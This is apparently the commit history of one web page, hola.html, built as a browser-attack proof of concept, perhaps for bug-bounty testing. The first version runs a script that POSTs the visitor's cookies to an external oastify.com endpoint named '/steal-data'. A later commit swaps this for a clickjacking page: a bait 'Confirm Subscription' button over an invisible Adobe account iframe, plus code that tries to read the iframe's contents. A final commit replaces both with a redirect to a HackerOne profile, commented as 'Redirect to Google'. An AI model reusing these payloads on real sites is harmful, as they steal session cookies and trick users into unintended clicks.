
==== hola.html @ 6a51da12 "Create hola.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Sandbox Escape</title>
</head>
<body>
    <h1>Sandbox Escape Test</h1>
    <script>
        // Script to show an alert and interact with the page
        alert("Sandbox Escape Successful!");
        
        // Try to access document elements and perform actions
        document.body.style.backgroundColor = "red";

        // Example: Send data to an external endpoint
        fetch('https://6pwmpi8w3ntb0djenzfwok883z9qxil7.oastify.com/steal-data', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ cookies: document.cookie })
        }).then(response => console.log("Data sent:", response));
    </script>
</body>
</html>

==== commit cb0dd07f: "Update hola.html" ====
--- a/hola.html
+++ b/hola.html
@@ -2,23 +2,47 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Sandbox Escape</title>
+    <title>Sensitive Data Harvesting PoC</title>
+    <style>
+        .hidden-iframe {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            opacity: 0;
+            z-index: 10;
+            pointer-events: none; /* Prevent user interaction */
+        }
+        .bait-button {
+            margin-top: 100px;
+            font-size: 20px;
+            padding: 15px 30px;
+            cursor: pointer;
+        }
+    </style>
 </head>
 <body>
-    <h1>Sandbox Escape Test</h1>
+    <h1>Confirm Your Subscription</h1>
+    <p>Click the button below to confirm:</p>
+    <button class="bait-button" onclick="startHarvest()">Confirm Subscription</button>
+
+    <iframe id="sensitiveIframe" class="hidden-iframe" src="https://account.adobe.com/" allow="payment"></iframe>
+
     <script>
-        // Script to show an alert and interact with the page
-        alert("Sandbox Escape Successful!");
-        
-        // Try to access document elements and perform actions
-        document.body.style.backgroundColor = "red";
-
-        // Example: Send data to an external endpoint
-        fetch('https://6pwmpi8w3ntb0djenzfwok883z9qxil7.oastify.com/steal-data', {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify({ cookies: document.cookie })
-        }).then(response => console.log("Data sent:", response));
+        function startHarvest() {
+            // Simulate user interaction or harvesting logic here
+            alert('Harvesting Sensitive Data...');
+            
+            // Example: Attempt to access contents (This won't work due to Same-Origin Policy but can demonstrate clickjacking)
+            const iframe = document.getElementById('sensitiveIframe');
+            try {
+                const iframeContent = iframe.contentWindow.document.body.innerText;
+                console.log('Iframe Content:', iframeContent);
+            } catch (err) {
+                console.error('Blocked by Same-Origin Policy');
+            }
+        }
     </script>
 </body>
 </html>

==== commit 10ac22ff: "Update hola.html" ====
--- a/hola.html
+++ b/hola.html
@@ -1,48 +1,12 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <title>Sensitive Data Harvesting PoC</title>
-    <style>
-        .hidden-iframe {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            opacity: 0;
-            z-index: 10;
-            pointer-events: none; /* Prevent user interaction */
-        }
-        .bait-button {
-            margin-top: 100px;
-            font-size: 20px;
-            padding: 15px 30px;
-            cursor: pointer;
-        }
-    </style>
+    <title>Redirecting...</title>
 </head>
 <body>
-    <h1>Confirm Your Subscription</h1>
-    <p>Click the button below to confirm:</p>
-    <button class="bait-button" onclick="startHarvest()">Confirm Subscription</button>
-
-    <iframe id="sensitiveIframe" class="hidden-iframe" src="https://account.adobe.com/" allow="payment"></iframe>
-
     <script>
-        function startHarvest() {
-            // Simulate user interaction or harvesting logic here
-            alert('Harvesting Sensitive Data...');
-            
-            // Example: Attempt to access contents (This won't work due to Same-Origin Policy but can demonstrate clickjacking)
-            const iframe = document.getElementById('sensitiveIframe');
-            try {
-                const iframeContent = iframe.contentWindow.document.body.innerText;
-                console.log('Iframe Content:', iframeContent);
-            } catch (err) {
-                console.error('Blocked by Same-Origin Policy');
-            }
-        }
+        // Redirect to Google
+        window.location.href = "https://hackerone.com/zhenwarx";
     </script>
 </body>
 </html>
